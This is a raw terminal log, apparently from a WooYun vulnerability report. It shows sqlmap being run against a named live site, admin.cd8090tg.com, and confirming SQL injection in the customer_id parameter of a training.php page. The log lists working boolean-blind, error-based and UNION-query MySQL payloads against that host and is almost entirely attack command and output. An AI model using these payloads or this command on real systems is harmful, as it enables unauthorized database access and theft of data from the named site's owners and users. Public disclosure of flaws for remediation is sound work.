 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/traini
ng/training.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:00:31
[22:00:32] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[22:00:32] [INFO] resuming back-end DBMS 'mysql'
[22:00:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (2503=2503) THEN '' ELSE 2503*(SELEC
T 2503 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7392 OR (SELECT 2518 FROM(SELECT COUNT(*),CONCAT(0x717
66a7871,(SELECT (CASE WHEN (2518=2518) THEN 1 ELSE 0 END)),0x716a7a7171,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-4402 UNION ALL SELECT 7278,7278,CONCAT(0x71766a7871,0x
414d69505377417a706f,0x716a7a7171),7278,7278,7278,7278,7278#
www.wooyun.org